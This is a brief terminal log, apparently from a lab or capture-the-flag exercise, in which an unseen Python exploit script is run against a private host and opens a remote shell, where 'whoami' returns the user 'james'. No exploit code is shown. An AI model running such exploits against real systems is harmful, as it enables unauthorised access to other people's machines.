 ❯ python3 script.py
Enter the full host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ whoami
james
$